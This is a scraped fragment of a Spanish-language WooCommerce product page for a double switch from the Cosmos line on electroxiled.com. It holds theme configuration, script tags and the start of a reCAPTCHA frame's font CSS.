var woodmart_settings = {"menu_storage_key":"woodmart_94f7c8bbd08be3b286f17c8b2ced0390","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesando","added_to_cart":"El producto ha sido a\u00f1adido a su carrito.","continue_shopping":"Seguir comprando","view_cart":"Ver Carrito","go_to_checkout":"Pagar","loading":"Cargando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://electroxiled.com/?page_id=13","ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos los resultados","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar (Esc)","share_fb":"Compartir en Facebook","pin_it":"Pinear","tweet":"Tweet","download_image":"Descargar imagen","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. El tama\u00f1o de archivo permitido es 1 MB.","comment_images_count_text":"Puede cargar hasta 3 im\u00e1genes a su revisi\u00f3n.","single_product_comment_images_required":"no","comment_required_images_error_text":"Se requiere imagen.","comment_images_upload_mimes_text":"Solo se le permite cargar im\u00e1genes en formatos png, jpeg.","comment_images_added_count_text":"Se agregaron %s (s) im\u00e1genes","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electroxiled.com/","shop_url":"https://electroxiled.com/productos/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09199503a2bd3d68afb9e3cb81bbd867","fragment_name":"wc_fragments_09199503a2bd3d68afb9e3cb81bbd867","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css","wd-wp-gutenberg-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-el-category-more-btn-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css","wd-header-categories-nav-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-header-search-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-alt-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css","wd-add-to-cart-popup-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=6.4.2" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/moreCategoriesButton.min.js?ver=6.4.2" id="wd-header-el-category-more-btn-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.2" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2" id="wd-woocommerce-comments-js"></script>
<script defer type="text/javascript" src="https://electroxiled.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765308512" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electroxiled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electroxiled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electroxiled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05960bf86b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1959,"title":"INTERRUPTOR%20DOBLE%20CONMUTABLE%20%E2%80%93%20L%C3%8DNEA%20COSMOS%20%E2%80%93%20Electroxiled","excerpt":"Material auto extinguible 70\u00b0C grados VI\r\nResistente al impacto\r\nResistente a la humedad y oxidaci\u00f3n\r\nResistente al envejecimiento por rayos UV","featuredImage":"https:\/\/electroxiled.com\/wp-content\/uploads\/2022\/07\/IT-CS-02-COSMOS-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electroxiled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electroxiled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electroxiled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05960bf86b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1959,"title":"INTERRUPTOR%20DOBLE%20CONMUTABLE%20%E2%80%93%20L%C3%8DNEA%20COSMOS%20%E2%80%93%20Electroxiled","excerpt":"Material auto extinguible 70\u00b0C grados VI\r\nResistente al impacto\r\nResistente a la humedad y oxidaci\u00f3n\r\nResistente al envejecimiento por rayos UV","featuredImage":"https:\/\/electroxiled.com\/wp-content\/uploads\/2022\/07\/IT-CS-02-COSMOS-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w&co=aHR0cHM6Ly9lbGVjdHJveGlsZWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xpq66lpi42rp
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
